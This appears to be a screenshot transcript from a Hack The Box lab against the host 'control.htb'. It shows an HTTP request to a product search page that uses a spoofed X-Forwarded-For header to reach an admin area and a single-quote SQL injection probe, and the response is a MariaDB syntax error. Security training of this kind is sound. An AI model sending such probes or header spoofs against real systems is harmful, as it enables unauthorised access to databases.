 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://control.htb
10 Connection: close
11 Referer: http://control.htb/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=p'
Response
Pretty Raw Hex Render
\n
50 <th>
Quantity
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 Error: SQLSTATE[42000]: Syntax error or access
violation: 1064 You have an error in your SQL
syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use
near ''p''' at line 1
</tbody>
57 </table>
58 </div>